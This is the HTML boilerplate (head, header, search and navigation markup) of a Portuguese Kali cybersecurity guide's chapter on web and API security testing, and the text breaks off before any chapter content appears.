



<file: 04-seguranca-web-apis/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para análise dinâmica, fuzzing e exploração ética de aplicações web e APIs."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/04-seguranca-web-apis/" rel="canonical"><link href=../03-analise-vulnerabilidades/ rel=prev><link href=../05-exploracao-servicos-bancos-dados/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>4. Segurança de Aplicações Web e APIs - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="4. Segurança de Aplicações Web e APIs - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para análise dinâmica, fuzzing e exploração ética de aplicações web e APIs."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/04-seguranca-web-apis.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/04-seguranca-web-apis/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="4. Segurança de Aplicações Web e APIs - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para análise dinâmica, fuzzing e exploração ética de aplicações web e APIs."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/04-seguranca-web-apis.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#4-seguranca-de-aplicacoes-web-e-apis class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by 